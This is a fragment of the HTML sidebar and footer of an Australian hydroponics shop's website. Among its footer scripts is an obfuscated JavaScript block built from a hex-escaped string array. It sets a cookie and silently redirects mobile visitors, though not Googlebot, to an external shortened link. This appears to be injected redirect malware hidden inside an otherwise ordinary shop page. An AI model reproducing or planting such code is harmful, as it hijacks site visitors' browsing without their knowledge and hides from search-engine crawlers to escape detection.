<li class="cat-item cat-item-98"><a href="https://www.nutriflo.com.au/product-category/propagation/propagation-boxes/">Propagation Boxes</a></li>
<li class="cat-item cat-item-99"><a href="https://www.nutriflo.com.au/product-category/propagation/propagation-kits/">Propagation Kits</a></li>
<li class="cat-item cat-item-100"><a href="https://www.nutriflo.com.au/product-category/propagation/cloning-tents/">Cloning Tents</a></li>
<li class="cat-item cat-item-649"><a href="https://www.nutriflo.com.au/product-category/propagation/lighting-propagation/">lighting</a></li>
<li class="cat-item cat-item-690"><a href="https://www.nutriflo.com.au/product-category/propagation/name-tag/">Name Tag</a></li>
<li class="cat-item cat-item-709"><a href="https://www.nutriflo.com.au/product-category/propagation/turboklone/">Turboklone</a></li>
</ul>
</li>
<li class="cat-item cat-item-890 cat-parent"><a href="https://www.nutriflo.com.au/product-category/fans-filters/">Fans &amp; Filters</a><ul class='children'>
<li class="cat-item cat-item-1367"><a href="https://www.nutriflo.com.au/product-category/fans-filters/filters/">Filters</a></li>
<li class="cat-item cat-item-1368"><a href="https://www.nutriflo.com.au/product-category/fans-filters/fans/">Fans</a></li>
<li class="cat-item cat-item-1370"><a href="https://www.nutriflo.com.au/product-category/fans-filters/ducting-fans-filters/">Ducting</a></li>
</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://www.nutriflo.com.au/product-category/pumps/">Pumps</a><ul class='children'>
<li class="cat-item cat-item-106"><a href="https://www.nutriflo.com.au/product-category/pumps/water-pumps/">Water Pumps</a></li>
<li class="cat-item cat-item-107"><a href="https://www.nutriflo.com.au/product-category/pumps/air-pumps-accessories/">Air Pumps &amp; Accessories</a></li>
<li class="cat-item cat-item-108"><a href="https://www.nutriflo.com.au/product-category/pumps/water-heaters/">Water Heaters</a></li>
</ul>
</li>
<li class="cat-item cat-item-65 cat-parent"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/">Trays &amp; Irrigation</a><ul class='children'>
<li class="cat-item cat-item-123"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/plant-pots/">Plant Pots</a></li>
<li class="cat-item cat-item-124"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/frames-stands/">Frames &amp; Stands</a></li>
<li class="cat-item cat-item-125"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/growing-trays/">Growing Trays</a></li>
<li class="cat-item cat-item-126"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/nutrient-tanks/">Nutrient Tanks</a></li>
<li class="cat-item cat-item-127"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/irrigation-equipment/">Irrigation Equipment</a></li>
</ul>
</li>
<li class="cat-item cat-item-663 cat-parent"><a href="https://www.nutriflo.com.au/product-category/mr-fothergills/">Mr. Fothergill's</a><ul class='children'>
<li class="cat-item cat-item-667"><a href="https://www.nutriflo.com.au/product-category/mr-fothergills/super-hot-chillis/">Super Hot Chillis</a></li>
</ul>
</li>
<li class="cat-item cat-item-1098"><a href="https://www.nutriflo.com.au/product-category/feed-line-cleaners/">feed line cleaners / sterilisers</a></li>
<li class="cat-item cat-item-736 cat-parent"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/">Harvest / Post Harvest</a><ul class='children'>
<li class="cat-item cat-item-737"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/drying-racks/">Drying Racks</a></li>
<li class="cat-item cat-item-747"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/oil-extraction-liquid/">Oil Extraction Liquid</a></li>
<li class="cat-item cat-item-751"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/pruners/">Pruners</a></li>
<li class="cat-item cat-item-860"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/trimmers/">Trimmers</a></li>
</ul>
</li>
<li class="cat-item cat-item-1390"><a href="https://www.nutriflo.com.au/product-category/body-mind/">Body &amp; Mind</a></li>
<li class="cat-item cat-item-178 cat-parent"><a href="https://www.nutriflo.com.au/product-category/over-18/">Over 18</a><ul class='children'>
<li class="cat-item cat-item-1400"><a href="https://www.nutriflo.com.au/product-category/over-18/edibles/">edibles</a></li>
<li class="cat-item cat-item-632 cat-parent"><a href="https://www.nutriflo.com.au/product-category/over-18/water-pipe/">water pipe</a>	<ul class='children'>
<li class="cat-item cat-item-1617"><a href="https://www.nutriflo.com.au/product-category/over-18/water-pipe/water-pipe-accesories/">water pipe accesories</a></li>
	</ul>
</li>
<li class="cat-item cat-item-643"><a href="https://www.nutriflo.com.au/product-category/over-18/detox-over-18-2/">detox</a></li>
</ul>
</li>
</ul></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title"><span>Shopping Menu</span></h2><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.nutriflo.com.au/shop/">Shop</a></li>
<li id="menu-item-3240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3240"><a href="https://www.nutriflo.com.au/cart/">Cart</a></li>
<li id="menu-item-3241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://www.nutriflo.com.au/checkout/">Checkout</a></li>
<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://www.nutriflo.com.au/my-account/">My Account</a></li>
</ul></div></aside></div><!-- #secondary -->
</div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="top-footer footer-column-4">
			<div class="mid-content">
            <div class="top-footer-wrap clearfix">
								<div class="footer-block">
					<aside id="block-6" class="widget widget_block"><div data-block-name="woocommerce/product-search" data-form-id="wc-block-product-search-2" class="wc-block-product-search wp-block-woocommerce-product-search"><form role="search" method="get" action="https://www.nutriflo.com.au/"><label for="wc-block-search__input-1" class="wc-block-product-search__label">Search</label>
			<div class="wc-block-product-search__fields">
				<input type="search" id="wc-block-search__input-1" class="wc-block-product-search__field" placeholder="Search products…" name="s" /><button type="submit" class="wc-block-product-search__button" aria-label="Search">
				<svg aria-hidden="true" role="img" focusable="false" class="dashicon dashicons-arrow-right-alt2" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br /></div></aside>      <aside id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h2 class="widget-title">Subscribe to Our Newsletter</h2>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 form { margin-bottom: 0; }
#mailpoet_form_1 p.mailpoet_form_paragraph { margin-bottom: 10px; }
#mailpoet_form_1 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_1 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_1 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }
#mailpoet_form_1 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_1 h1.mailpoet-heading { margin: 0 0 10px; }#mailpoet_form_1{border-radius: 25px;text-align: center;}#mailpoet_form_1 form.mailpoet_form {padding: 30px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_1 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_1 input.parsley-success {color: #00d084}
        #mailpoet_form_1 select.parsley-success {color: #00d084}
        #mailpoet_form_1 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_1 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_1 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_1 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_1 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_1 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_1 .parsley-required {color: #cf2e2e}
        #mailpoet_form_1 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.nutriflo.com.au/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="51c0ae5cbe" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MjA1NjU4ZGZkOGU0X2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;background-color:#f1f1f1;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto;font-family:&#039;Montserrat&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_va0vr" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_va0vr"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Sign Up" data-automation-id="subscribe-submit-button" data-font-family='Montserrat' style="width:100%;box-sizing:border-box;background-color:#0081ff;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto;font-family:&#039;Montserrat&#039;;font-size:20px;line-height:1.5;height:auto;color:#ffffff;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 13px; line-height: 1.5"><em>We don’t spam! Read our <a href="https://www.nutriflo.com.au/privacy-policy/" data-type="page" data-id="3">privacy policy</a> for more info.</em></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </aside>
  				</div>
				
								<div class="footer-block">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-notes-container"><ul id="menu-footer-notes" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://www.nutriflo.com.au/terms-conditions/">Nutriflo Terms &#038; Conditions</a></li>
<li id="menu-item-4059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4059"><a rel="privacy-policy" href="https://www.nutriflo.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://www.nutriflo.com.au/returns-policy/">Returns Policy</a></li>
<li id="menu-item-5497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5497"><a href="https://www.nutriflo.com.au/freight-shipping/">Freight Policy</a></li>
</ul></div></aside>				</div>
				
								<div class="footer-block">
					<aside id="block-2" class="widget widget_block"><h2 class="wp-block-heading" id="payment-options">Payment Options</h2></aside><aside id="block-3" class="widget widget_block"><p><img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2022/01/square.jpg" alt="Credit Cards with Square" title="Credit Cards with Square" width="160"><br><img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2021/01/bank-transfer.png" alt="Direct Deposit" title="Direct Deposit" width="160"><br><img decoding="async" src="https://www.nutriflo.com.au/wp-content/plugins/wizpay-gateway-for-woocommerce/images/Group.png" width="160"></p></aside>				</div>
				
								<div class="footer-block">
					<aside id="block-4" class="widget widget_block"><p><img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2021/01/afterpay.png" alt="Afterpay" title="Afterpay" style="margin-top: 60px;" width="200"><br>
<img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2021/01/cheque.png" alt="Cheque" title="Cheque" width="160"></p></aside>				</div>
				 
            </div>
			</div>
		</div>
				

		<div class="bottom-footer">
			<div class="mid-content clearfix">
				<div class="copy-right" style="text-align: center; width: 100%;">
					&copy; 2025 Nutriflo Hydroponic Systems ABN 72 636 212 596 is a registered Australian Business. All transactions are billed in AUD$ + GST (where applicable). 
				</div><!-- .copy-right -->
				<!-- <div class="site-info">
				Built and Maintained by
				<a href="" title="Online PC" target="_blank">Online PC</a>
				</div> -->
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="go-top"><a href="#page"><i class="fa fa-angle-up"></i></a></div>

<script>
document.addEventListener("DOMContentLoaded", function () {
    let heading = document.querySelector(".parallax-section h1"); // Corrected selector
    if (heading) {
        let newHeading = document.createElement("h2");
        newHeading.innerHTML = heading.innerHTML;
        newHeading.className = "parallax-section"; // Keep the correct class
        heading.parentNode.replaceChild(newHeading, heading);
    }
});
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x30\x4e\x6e\x68\x4c","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://www.nutriflo.com.au/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<span class="xoo-wsc-footer-txt">To find out your shipping cost , Please proceed to checkout.</span>

<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.nutriflo.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Brands","@id":"https:\/\/www.nutriflo.com.au\/brand\/flairform\/"}},{"@type":"ListItem","position":3,"item":{"name":"Flairform","@id":"https:\/\/www.nutriflo.com.au\/brand\/flairform\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=345015003267108&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='0-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,0,4000,3000,5000,700&#038;family=Oxygen:ital,wght@0,0,4000,3000,700;0,400;0,700;1,400;1,700&#038;family=Abril+FatFace:ital,wght@0,400;0,700;1,400;1,700&#038;family=Alegreya:ital,wght@0,400;0,700;1,400;1,700&#038;family=Alegreya+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Amatic+SC:ital,wght@0,400;0,700;1,400;1,700&#038;family=Anonymous+Pro:ital,wght@0,400;0,700;1,400;1,700&#038;family=Architects+Daughter:ital,wght@0,400;0,700;1,400;1,700&#038;family=Archivo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Archivo+Narrow:ital,wght@0,400;0,700;1,400;1,700&#038;family=Asap:ital,wght@0,400;0,700;1,400;1,700&#038;family=Barlow:ital,wght@0,400;0,700;1,400;1,700&#038;family=BioRhyme:ital,wght@0,400;0,700;1,400;1,700&#038;family=Bonbon:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cabin:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cairo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cardo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Chivo:ital,wght@0,400;0,700;1,400;1,700&#038;family=Concert+One:ital,wght@0,400;0,700;1,400;1,700&#038;family=Cormorant:ital,wght@0,400;0,700;1,400;1,700&#038;family=Crimson+Text:ital,wght@0,400;0,700;1,400;1,700&#038;family=Eczar:ital,wght@0,400;0,700;1,400;1,700&#038;family=Exo+2:ital,wght@0,400;0,700;1,400;1,700&#038;family=Fira+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Fjalla+One:ital,wght@0,400;0,700;1,400;1,700&#038;family=Frank+Ruhl+Libre:ital,wght@0,400;0,700;1,400;1,700&#038;family=Great+Vibes:ital,wght@0,400;0,700;1,400;1,700&#038;family=Heebo:ital,wght@0,400;0,700;1,400;1,700&#038;family=IBM+Plex:ital,wght@0,400;0,700;1,400;1,700&#038;family=Inconsolata:ital,wght@0,400;0,700;1,400;1,700&#038;family=Indie+Flower:ital,wght@0,400;0,700;1,400;1,700&#038;family=Inknut+Antiqua:ital,wght@0,400;0,700;1,400;1,700&#038;family=Inter:ital,wght@0,400;0,700;1,400;1,700&#038;family=Karla:ital,wght@0,400;0,700;1,400;1,700&#038;family=Libre+Baskerville:ital,wght@0,400;0,700;1,400;1,700&#038;family=Libre+Franklin:ital,wght@0,400;0,700;1,400;1,700&#038;family=Montserrat:ital,wght@0,400;0,700;1,400;1,700&#038;family=Neuton:ital,wght@0,400;0,700;1,400;1,700&#038;family=Notable:ital,wght@0,400;0,700;1,400;1,700&#038;family=Nothing+You+Could+Do:ital,wght@0,400;0,700;1,400;1,700&#038;family=Noto+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Nunito:ital,wght@0,400;0,700;1,400;1,700&#038;family=Old+Standard+TT:ital,wght@0,400;0,700;1,400;1,700&#038;family=Pacifico:ital,wght@0,400;0,700;1,400;1,700&#038;family=Poppins:ital,wght@0,400;0,700;1,400;1,700&#038;family=Proza+Libre:ital,wght@0,400;0,700;1,400;1,700&#038;family=PT+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=PT+Serif:ital,wght@0,400;0,700;1,400;1,700&#038;family=Rakkas:ital,wght@0,400;0,700;1,400;1,700&#038;family=Reenie+Beanie:ital,wght@0,400;0,700;1,400;1,700&#038;family=Roboto+Slab:ital,wght@0,400;0,700;1,400;1,700&#038;family=Ropa+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Rubik:ital,wght@0,400;0,700;1,400;1,700&#038;family=Shadows+Into+Light:ital,wght@0,400;0,700;1,400;1,700&#038;family=Space+Mono:ital,wght@0,400;0,700;1,400;1,700&#038;family=Spectral:ital,wght@0,400;0,700;1,400;1,700&#038;family=Sue+Ellen+Francisco:ital,wght@0,400;0,700;1,400;1,700&#038;family=Titillium+Web:ital,wght@0,400;0,700;1,400;1,700&#038;family=Ubuntu:ital,wght@0,400;0,700;1,400;1,700&#038;family=Varela:ital,wght@0,400;0,700;1,400;1,700&#038;family=Vollkorn:ital,wght@0,400;0,700;1,400;1,700&#038;family=Work+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Yatra+One:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-3e1e3a17.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-71de0d23.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php"};
var wc_additional_variation_images_local = {"ajax_url":"\/?wc-ajax=%%endpoint%%","ajaxImageSwapNonce":"e219af1cec","gallery_images_class":".product .images .flex-control-nav, .product .images .thumbnails","main_images_class":".woocommerce-product-gallery","lightbox_images":".product .images a.zoom","custom_swap":"","custom_original_swap":"","custom_reset_swap":"","bwc":""};
var awdr_params = {"ajaxurl":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","nonce":"38c3d27623","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var ap_params = {"accesspress_show_pager":"false","accesspress_show_controls":"true","accesspress_auto_transition":"true","accesspress_slider_transition":"false","accesspress_slider_speed":"3000","accesspress_slider_pause":"1000"};
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.nutriflo.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nutriflo.com.au/wp-content/cache/wpo-minify/1745889119/assets/wpo-minify-footer-83019c9a.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" id="wpo_min-footer-2-js-extra">
/* <![CDATA[ */
